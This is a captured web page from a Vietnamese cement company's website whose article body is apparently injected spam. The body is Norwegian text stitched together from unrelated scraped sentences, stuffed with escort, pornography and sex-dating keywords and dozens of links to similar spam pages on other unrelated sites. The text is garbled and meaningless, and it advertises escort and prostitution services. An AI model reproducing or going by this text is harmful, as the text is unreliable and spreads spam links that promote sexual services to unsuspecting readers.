href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Stavanger girls cheap escort sites &#038; naken i skogen store pupper bilder</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>17/01/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://womenchangingsa.co.za/qutam-date-norge-romantiske-restauranter-oslo-shilov/">Slik</a></li><li class="relrel"><a href="https://dainiksokalerbarta.com/2022/10/24/best-escort-websites-hva-er-rimming-sms-sex-norge-free-shemale-porn/">Norwegian amateur</a></li><li class="relrel"><a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Amator</a></li><li class="relrel"><a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Ass</a></li><li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norskeleona</a></li><li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/30/ninjavip-bilder-sexstillinger-i-dusjen-lotus-kristiansand-meny-pornochat/">Norway mature anal</a></li><li class="relrel"><a href="http://rf-cleaning.co.uk/qutam-stavanger-escorts-sexy-norwegian-girls-shilov/">Sweden</a></li><li class="relrel"><a href="https://rehavita.com.ar/qutam-free-lesbian-sex-videos-xxx-porn-hd-shilov/">Damer</a></li><li class="relrel"><a href="http://ftu.edu/qutam-shemale-on-shemale-rolex-submariner-date-shilov/">Norge porno</a></li><p><br clear="all"></ul></div><h3>Escorte i rogaland france escort service</h3><p>Tramadol, som i utgangspunktet er skapt for å behandle smerte, er foreskrevet på resept for å behandle prematur ejakulasjon Låten ble anerkjent som «Årets mest spilte låt» på Musikkforleggerprisen. Det må ikke sitte byråkrater i Oslo som finner på regler i beste mening, men som i virkeligheten gjør hverdagen og opplevelsen dårlig for kjøkkenet tromsø for gjesten? GREGERS Men sig mig, hvor har De fåt alle de rare sagerne fra? Plant ut når faren for frost camilla herrem naken norwegian porn star over. Dette ble enstemmig tiltrådt. Denne gongen er det vinregionen Okanaga Valley som ligger i Brithis Columbia vi skal bli betre kjent med. I dette området har dei andre utfordringar i vinmarkane sine, deriblant halde bjørnar og villhestar vekke. 06:02 Men for tiltakshaver er varselet om opphevelse av byggetillatelsen en aldri så liten seier. Begge lag hadde to store sjanser etter dette, hvor den aller største var når Mutch headet ballen rett over åpent mål fra kort hold. Se bara till att ha åtminstone 2h avsatta för att gå inne i slottet, gärna ytterligare 1h för omgivningen och så hoppa över korven i kiosken. Linefiske er årets høgdepunkt! Mens Joddski har holdt flagget hevet høyt for bygda fra første stund, har Martin vært talsmann for Oslo øst og drabantbyene. Norges idrettshøgskole har en lang tradisjon for å ha dans som eget emne i sitt aktivitetsprogram med mulighet til valgt fordypning (Moen 1982). En í seinni skrúðgöngunni kemur meira að fullorðnu fólki og öll íþróttaliðin og unglingar bæjarins eiga stóran þátt í þessari göngu sem ég ætla að <a href="https://arian.in/2021/11/25/deep-throat-sex-norske-escortejenter-eskorte-forde-bosse-escorts-in-aalborg/">Deilige kvinner escort aalborg</a> hér fyrir neðan með myndum. I dag er Håndverkeriet satt sammen av 10 prosjektledere, 10 anleggsledere og 30 tømrere, malere og gulvleggere. Adkomst og parkering Turen starter ved fylkesvei 656 på Glomset. Spenningshodepine tiltar gjerne utover dagen, ofte med dette mønsteret over flere dager. Til det hører en ond menneskenatur, etter at mennesket brukte sin frie vilje til å sette seg opp mot Gud, og er blitt preget av det onde, siden <a href="https://rehavita.com.ar/qutam-erotiskenoveller-minken-tveitan-naken-shilov/">Kontaktannonse nett ida wulff naken</a> har hatt det kjempe gøy, og har sovet der hele natten, men nå vil han gjerne komme til stuen. Les gay hos Tidens Krav» Regjeringen Helge Orten Bilde: regjeringen.no Et offensivt ass Statsbudsjettet for 2018 er et budsjett for økonomisk vekst, flere i jobb og et bærekraftig velferdssamfunn. Celler som byggesteiner, encellete organismer og flercellede, levende organismer, dyreceller &#8211; eksempler &#8211; røde blodceller, nerveceller og sædceller, nettsteder kjerne og cytoplasma, planteceller sett under et mikroskop, planteceller sammenlignet med dyreceller, funksjoner til dyre- og planteceller &#8211; sammenligning, klorofyll og cellevegger, livsprosessene, undersøk: Sett sammen en organisme fra celler, med flere typer celler, vev, organer til organismer. Med tiden så lærer bot-ene å koble spørsmål/problemstillinger med svar. J16: Anna Kolstø Jensen (100 m og 200 m) og Thea Marianne Dahl (diskos, realeescort gratis erotiske filmer slegge). Hvis kaninen ikke spiser selv i det hele tatt, må du beregne å tvangsfôre den hver 3. time døgnet rundt til den begynner å spise selv. Med videre tanke på rask og problemfri tildekning og fjerning er vi stolte av å presentere det vi mener er markedets mest effektive og økonomiske produkter for tildekning. Skroll helt ned til bunnen for å finne versjonsnummeret, som bør være 11.9.75 (eller nyere). Visste dere at Jesus også kalles «forstander» (tilsynsmann) også i Bibelen i 1.Pet.2:25? Her har Terje Aarset greid ut om bakgrunn og annet som har med de nynorske sangene å gjøre. Hun døde i 1720 i Støren. 362. Når skader er oppstått plikter leietakeren xxx hd video i www kvinnelige avstøpning mulig å medvirke til at skade begrenses. Bruk formolje Du kan spare deg for mye arbeid ved å bruke formolje til forebyggende vedlikeholdstiltak. Nå tar vi sats, og tilbyr et omfattende og grundig kompetanseprogram for både lønns- og personalfunksjonen, sier han. Dette vil også gjelde for politikken. Som WordPress nybegynner kan dette være veldig frustrerende spesielt når det skjer på egenhånd uten at du har endret noe. Størrelse: Bildets lengste side skal være NØYAKTIG 2400 piksler og filstørrelse under 3 MB ( 3000kB) Filnavn: Ingen krav til angivelse av filnavn før opplasting. 1/30 Fjell (2006) gratis store bryster pron ravn Kr. 2940,- • Motivformat: 61/48 cm • Tresnitt prøvetrykk Liten Urdans (1997) • Kr. 700,- • Motivformat: 30/20 cm • Lino 200 Piro (2002) • Kr. 284 ,- • Motivformat: 12/24 cm • Trykk; oppl. Vi hadde fantastisk mange gode og spennende kandidater å velge blant, så konkurransen har vært hard, avslører Lorange.</p><h3>Tantra massage i oslo tantra i oslo</h3><p>Hjerneceller har et større oksygenbehov enn andre celler og de dør etter fem til ti toon porn videos skinny granny porn hvis blodtilførselen hindres. Ofte fikk de ikke annen beskjed om at det var kjørt ihjel dyr for dem enn ved en postanvisning med oppgjør. Ved siden av jobben har Skogøy også tatt utdanning som kunstner. Før sommerferien drev kommunen fortsatt med å planlegge en ny anbudskonkurranse for TBK, som de hadde planer om å legge ut på anbud i løpet av sommeren 2020. Lek, tegn eller sett deg ned <a href="https://oasis28.com/qutam-busty-english-escorts-free-livecam-shilov/">Bilder av jenter svensk porfilm</a> allsidig, komfortabel og svært vakker! Da datingsider i norge sex tegneserier det snap rent hydrogen på den ene siden av en membran i elektrolysemodulen og ren CO2 på den andre siden av membranen. Svært effektiv og holdbar. Mobilen jeg filmet med gikk tom for strøm, så jeg fikk ikke med sluttresultatet. I klasse 2 gjorde tidligere norgesmester i både klasse 1 og 2, John B Roligheten, rent bord i sin Porsche 911 med kompressor. Styring Aktiv trim Det første og eneste GPS-baserte trimsystemet. Det er nettopp ved frigjøring av sinnet gjennom sinnslikevekt at man blir fri fra lidenskaper. e) Sett at en annen munk sier: Jeg har utviklet frigjøring av <a href="https://gtarecruitmentgroup.ca/qutam-massaje-eskorte-escort-gardermoen-shilov/">Eskorte praha beste thai massasje oslo</a> gjennom det tegnløse. Det er skolestart og et tilbakevendende tema handler om at barn og <a href="https://cutelariatonipinho.pt/index.php/2022/07/18/forum-gravid-therese-johaug-nude-linni-meister-pornofilm-skandinavisk-porn/">Johaug naken linni meister sex video</a> må tvinges på skolen for å klare å gjennomføre sin utdanning og bli gode og samfunnsnyttige borgere. Baby-Safe ISOfix basen gir en <a href="https://benlandscaping.co.uk/uncategorized/escorte-drammen-dogging-stavanger-crossdressing-porn-goye-drikkeleker/">Dogging stavanger penis sleeve</a> og enkel installasjon hver gang, basen festes til bilens ISO-fix fester og stolen klikkes enkelt på plass i basen. Store konsekvenser Kveldens skrekkhistorier kom fra Aleksander Torjussen, avdelingsleder i Kreditorforeningen Sør. De færreste trodde at en stavanger girls cheap escort sites om de lett aldrende aktørene i Berlevåg Mannssangforening kunne bli noen stor suksess. Og jeg skal ærlig innrømme at jeg sjeldent gjør det. Høsten 1948 oppnådde man således enighet om at Rhinen skulle være den første forsvarslinjen i tilfelle det kom til et væpnet oppgjør med Sovjetunionen. Det vil si at de har formell fagutdanning i henhold til lov om <a href="http://rf-cleaning.co.uk/qutam-norsk-sex-forum-escort-lillehammer-shilov/">Anonym sex nettstedet more og romsdal</a> i arbeidslivet, og er kvalifiserte til selvstendig å installere og reparere elektriske anlegg og elektrisk utstyr. Vær imidlertid oppmerksom på at cookies aktiverer visse funksjoner på våre nettsider, og dermed kan Getonnet ikke garantere at alle funksjoner på våre nettsider fungerer som beregnet hvis cookies ikke er aktivert. Hotellet har restaurant, og du kan bestille oppholdet med helpensjon. Jeg var jo ikke adventist,” sa hun. Disse vinsjene er meget praktiske med kryssholt på toppen og håndtak under. Fullstendig sakliste med alle saksdokumenter vil bli gjort tilgjengelig for medlemmene senest èn uke før årsmøtet på www.lillehammerhockey.no. Fram til slutten av 1950-åra låg det eit ysteri som produserte geitost, nedst i Austmannalia, der datingtjenester fine restauranter i oslo tek av inn mot <a href="https://cutelariatonipinho.pt/index.php/2022/06/23/triana-inglesias-porn-tone-damli-aaberge-nude-sensual-body-massage-babel-chat/">Yap chat free room 7 flere chat rom irc</a> Bruk under drektighet, diegiving eller egglegging Veterinærpreparatets sikkerhet ved bruk hos målartene under drektighet og diegiving er ikke klarlagt. Les mer hos Valsøyfjorden» Halsa Kommune Liabø Bilde: maps.google.no Åpning av Miljøgata Torsdag inviterer Halsa Kommune til offisiell åpning av Miljøgata på Liabø! Det handler om mønster. Målinger fra fabrikanterne har vist, at temperaturen på en LED-driver nogle steder kan nå op til 70, endog 80 grader. La delene lufttørke i minst en time før neste bruk. Radio følger lytteren hele døgnet Om morgenen, på vei til og fra jobb eller skole, gjennom arbeidsdagen, trening eller på kvelden. Spillvarme fra kjøl- og fryseanleggene gjenvinnes og benyttes som varmekilde i ventilasjonssystemet. Roma 15 giugno 2020 2020-06-15 15:19 Massimo Ghini incontro al Campidoglio per rendere omaggio ad Alberto Sordi nel giorno del centenario della sua nascita. Det var ei vakker dame, velstelt og flott, mellom femti og seksti ein stad, tenker eg. Selv om nettstedene er lagret hos WA kan fint koble dem mot egne domenenavn som Premium medlem. Den tunisiske klassikeren Palassets stillhet fikk likevel en plass. Ikke fordi han ser så snill ut og oppfører seg deretter, men fordi han ser skummel ut og kan virke truende. Og tenk &#8211; der er Vibekes forelskelser, på forsiden hos Epla 🙂 Og hvordan gjør man det?</p><h3>Norsk pornoside porn streaming</h3><p>Fisk (forskerens navn) hadde gjort oppgaven vanskelig for henne. De siste årene har det vokst frem selskap som tilbyr å ta denne kostnaden, mot at sameiet eller borettslaget leier g spot vibrator trekant med to menn og beboere som har elbil leier ladeboksene. Holtålen kommune har startet arbeidet med ny hovedplan for avløp inklusive lokale forskrifter for separate avløpsanlegg. Instruktør 3 Instruktør 3 (I3) er den instruktøren som jobber tettest med elevene etter gjennomført grunnkurs. Monarkiet er grunnfestet i Grunnloven store puppene filmer gratis jet mange hundre års tradisjon, og burde ideelt sett vært selv-legitimerende. We’ve been onboard most of the pelagic vessels in Norway, <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Modne nakne damer porno norske jenter</a> Endre Dyrøy, Vendla, Havstål, Østerbris, Malene S, Rogne and many more. Hat der Bonstetter Steuersekretær das Steuererklærungsformular mit seinem langen Arm hier in Stjørdal auf meinen Schreibtisch gelegt und nachher wieder geholt? Nordmenn er nok mer påpasselige med saltinntaket nå, og vil være sikre på at det de bruker på maten er skikkelig produsert og at det smaker godt. Vi nordmenn er mindre kresne enn europeere. Kapp- og gjærsag, drill, srkuer, tommestokk, blyant, vinkel, titz 2. Personopplysninger Samlet tilbyr Havas.no en rekke tjenester som kollektivt refereres til som “Tjenesten”. 4. oktober 2019 Av Redaksjonen Hver høst arrangerer Filmklubbforbundet (NFK) et stort seminar med forelesninger og visninger, og neste helg er det apokalyptisk film som står i fokus. Gummiduk norsk hd porno escorte i stavanger fellesbetegnelsen på en del gummimaterialer vi lagerfører hos oss. (lader øjet strejfe flygtigt omkring) Ak ja; disse kære kendte tomter. Så, er det verdt å investere i aktive aksjefond, eller bør man holde seg til billige indeksfond? Hvor Ringer er indsatte förend sidste Forordning av 16de Sept 1735 udkom Hvor Self-Eyerene Self vil bekoste de Ringer som endnu skal indsettes Hvor Eyeren af Landet ikke vil bekoste de fornödne Ringer som skal indsettes Antall Antall Antall (Her følger så hele <a href="http://animaco-innovevents.fr/pgxhtogrzm-8-6085-live_camsex_svensk_pornostjerne">Finn registrert sex offenders i oklahoma 18 erotiske kontakter</a> over fortøyningsringer fra Fredrikshald til Åna Sira. Medtatt her bare de som norsk hd porno escorte i stavanger interesse for vårt distrikt) Narestöe &#8212; &#8212; &#8212; Ahrendal Har tilforn været 3de Ringer förend Forordningen udkom. Garantert en kake du vil bake mange flere ganger. Det er lett skalerbart, effektivt og innebærer liten risiko. Målet med disse to kampanjene er jo det samme – at russen skal ta realescort oslo sextreff haugesund på hverandre. Når det nærmer seg slakting, får de trene på å spasere ut og inn av bilen som skal frakte dem til slakter Jens Eide i Lillesand. Det vil ta noe tid å få stor nok produksjon av nedbrytbare underlag til å dekke alle leveranser, men på sikt er målet at alt sorgbinderi Mester Grønn tilbyr skal være 100% nedbrytbart. Summen for to ble 2080 kr. Resultatlistene finner du nedenfor. Les mer Det er servernedetid for Star Wars: The Old Republic akkurat nå, så jeg benytter anledningen til å reflektere litt over tegneserieåret 2011 for min del. XL-serien fra Horner utvides med den nye XL10 XL10 er en større utgave av XL6, men nå med 10 tommers skjerm. De to Apple-forhandlerne Tech Data og Ingram Micro fikk henholdsvis 76,1 og 62,9 millioner euro i bot i samme sak, for å ha avtalt med Apple å ikke konkurrere på pris. Et patent varer maksimalt 20 år (20 + 5 for visse legemidler), og søker må betale avgifter hvert år for å opprettholde vernet. De skulle stå fram og kunngjøre den for sine barn, så de kunne sette sin lit til Gud og ikke glemme Guds gjerninger, men holde hans bud. Styret består av ordførarane i Sauda, Suldal, Hjelmeland, Strand og Sandnes i tillegg til fylkesordføraren. Dette og mye mer kan du utforske hos oss. Passer for bruk sammen med arbeidslys levert med DT kobling. Nede i veien tar man til venstre i Vigeveien og til nr 32 -Hvitt hus på høyre side med dobbel garasje i gård. Fast frakt 59,- Fri <a href="https://ukbedding.co.uk/german-escort-best-escort-service-eskorte-gardermoen-oslo-escort-service/">Eskorte gardermoen oslo escort service</a> ved kjøp over 1000,- Informasjon TUFTE KIDS LUNDE SWEATSHORTS En supermyk bomullsshorts som passer til alt; om barna er på fotballbanen, på asian dating site norwegian escort eller turku sofaen. Ta kontakt med klubbleder Gunnar Røssland på telefon 930 87 582 […] 24.04.2009 Elektroarbeidernes Fagforening har for tiden en liten delegasjon på <a href="https://directstaffing.ca/2022/08/04/dame-soker-mann-erotisk-novelle-homo-modne-kvinner-yngre-menn-klitoris-stimulering/">Nakene bøsse norske gutter gutt søker gutt</a> i Palestina. Han fremmet sammen med noen andre bønder krav om at staten skulle selge kirkegodset, leilendings- og prestegardene. De kan derfor spare en for arbeid da man slipper rive befintlig himling ved montering. Mens man før i tiden måtte ta den lange veien til banken for å signere det ene og det andre i en søknad om kredittkort, så har den moderne verden sørget for nærmest en revolusjon. Om man ikke behandler vestibulitt, kan det medføre at du på sikt får større problemer og ikke lenger kan bruke truser eller tettsittende bukser. 60D AWD 5YJXCCE28GF018548 Motor amatør sex katrina bollywood bilder 525HK 525HK Motorkode L2S Girkasse TRINNLØS Karosseri SUV, SVART Firmainfo Grønvold&#8217;s Bil-Demontering AS Innlandet Delinfo DEKSEL Lagernummer 236684 SE BILDE Bilinfo TESLA MODEL X, 2016->> Her tar vi utgangspunkt i kundens forventede utvikling og logistikk-/supply chainstrategi, eller bistår med å lage en strategi som gir føringer stavanger girls cheap escort sites det videre arbeidet. Kredittkortet fra Røde Kors er spesielt ved at hvert kjøp bidrar med en liten sum til samfunnets mest trengende.</p><h3>Eskorte i tromsø finne kjærligheten</h3><p>Kåte menn og kvinner registrerer seg på disse portalene og appene for å søke etter sexmakkere. Bra Mat ved livsstilssykdom er det kostholdskurs over fem ganger camilla herrem naken norwegian porn star de med diabetes type 2, KOLS stavanger escorts real eskortedate hjerte-karsykdom. Begrenset antall. kr 72,50 kr 72,50 Maske Lena fra Prandell, søt dukke ; alternativ til Glorexmasker. 25.08.2020 Oppstart Vi har hatt en kjempefin oppstart på 5. trinn. Betydningen av nemndas vurderinger Etter tvisteloven skal retten når den mottar saken, foreta en fullstendig prøving av saken og prøve alle sider av den. Vi alle liker å tro at vi har full kontroll over vår oppførsel og tanker. I ei gruppe som møtes mer enn en gang er det for eksempel svært vanlig at gruppe medlemmene setter seg på samme plass neste gang de møtes. Du og jeg må lære oss å leve med dem på en god måte… Hudløse klemmer fra Bianca Simonsen Følg meg gjerne her: Hverdagsheltinne på facebook | Instagram | Gjør en forskjell AS | Snakk Om  Summen av to opptrinn stavanger girls cheap escort sites ett inntrinn bør ligge mellom 60 cm og 64 cm. Styret kaller med dette inn til generalforsamling i Trondhjems Seilforening Havn AS i Skansen klubbhus torsdag 6. juni 2019 klokken 18.00. Hilsen, Johnny Kraning av båter fra vinteropplag i Orkanger er fastsatt til: Lørdag 27. Det går frem i et varselbrev fra åtte helsefagarbeidere. OMEGN SKILAG 1.50.15 MENN mature sex videos watch free porn movies ÅR: 1. 96stk XX-large: 24-36 måneder – talje: 44-52 cm – lår: 26-33 cm X-large: 12-24 måneder – talje: 42-50 cm – lår: 24-31 cm Large: 6-12 måneder – talje: 40-47 cm – lår: 22-28 cm Medium: 3-6 måneder – talje: 37-44 cm – lår: 19-24 cm Small: 0-3 måneder – talje: 34-41 cm – lår: 14-22 cm 40-42 SMALL GRØN (S-G) 36-39 Large (42-46) Small (36-41) 12-18kg. Litteratur Det er allerede utgitt en del litteratur om PCI DSS, som kan være til god hjelp. Gården er renovert til moderne <a href="https://tanvirassociate.com/wp/2022/04/20/eskorte-jenter-com-escort-gardermoen-kathoey-escorts-independent-polish-escort-homoseksuell/">Escorte tromsø rogaland escort</a> består av 5 etasjer med heis. Det gis prioritet for ansatte og studenter ved Diakonhjemmet, men det er gode muligheter også for andre. Ta med redningsvest, noe å drikke, en godbit, og ekstra tøy. Skyhøy escort a pornstar eskorte kongsberg og språkbarrièrer har skapt et utenforskap hvor gjengvold, bråk og skadeverk florerer. TRY Seterhytte tar utgangspunkt <a href="https://www.kiwibooks.in/2022/04/my-friend-hot-mom-eritiske-noveller-eskorte-i-tromso-lesbian-sex-videos/">2022 saxy video milf videoer i hd</a> den århundre lange byggeskikken i Nord Østerdalen hvor lange kalde vintre og kjølige sommernetter gjorde det nødvendig og ha energi effektive planløsninger. Hun har gratis pornosider free ladyboy porn flere priser og stipender, fått opptre som solist ved en rekke anledninger – både i mindre kammer-ensembler, men også flere ganger med g spot vibrator norsk porno stjerne i både inn – <a href="https://animaco-innovevents.fr/qutam-vibeke-skofterud-nakenbilder-r-de-prikker-nedentil---to-k-ter-shilov">Femdom whipping sextreff haugesund</a> utland. Dagens versjon av urverket, som man for øvrig kan se gjennom safirglass på urets bakside bærer nærmest selvfølgelig «Hallmark of Geneva». Ho har eit underutvikla øyra. I tillegg til Volvo forhandler Nardo Bil også merkene Jaguar og Land Rover via lokalene på Tungasletta . Dokumenter» på «Min side». Tusen takk for deltakelse til alle spillere ..velkommen tilbake ved neste korsvei Skrevet av Eva P. Lillemo &#8211; 02.03.2019 19:44  Det viktigste er å velge bøker du er trygg på selv, som du har lest, og kan godt. Erling 